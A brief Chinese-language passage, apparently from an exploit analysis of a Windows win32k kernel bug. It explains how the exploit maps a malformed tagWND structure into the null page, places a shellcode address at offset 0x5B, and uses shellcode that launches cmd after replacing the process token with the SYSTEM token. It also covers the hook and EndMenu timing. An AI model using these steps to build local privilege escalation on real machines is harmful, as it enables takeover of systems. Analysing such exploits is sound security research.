
通过函数ZwAllocateVirtualMemory申请0页内存空间,在该空间建立一个畸形的win32k!tagWND结构的映射页,使得在内核能正确地验证。并将shellcode地址布置在0x5B。而shellcode就是创建cmd,把进程Token换成system的Token值。至于钩子为什么使用SetWindowLongA设置了一次窗口函数,因为只有在窗口处理函数线程的上下文空间中调用EndMenu函数才有意义。补充一点exp调用sendMessage函数是分同步异步,这里不再多说,可以看这里:https://www.anquanke.com/post/id/84869